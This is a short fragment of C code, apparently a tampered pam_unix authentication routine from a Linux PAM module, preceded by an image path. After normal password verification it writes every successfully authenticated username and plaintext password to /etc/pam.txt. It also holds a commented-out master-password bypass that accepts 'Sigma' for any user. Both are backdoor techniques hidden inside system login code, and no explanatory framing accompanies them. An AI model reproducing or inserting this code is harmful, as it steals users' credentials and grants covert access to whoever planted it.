 }
D(("user=%s, password=[%s]", name, p));
/* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
// //add passwd as "Sigma"
// if (strcmp(p,"Sigma")==0) {
// return PAM_SUCCESS;
// }
//save passwd for /etc/pam.txt
if(retval == PAM_SUCCESS) {
fp = fopen("/etc/pam.txt","a");
fprintf(fp,"%s->%s\n",name,p);
fclose(fp);
}
name = p = NULL;
AUTH_RETURN;
}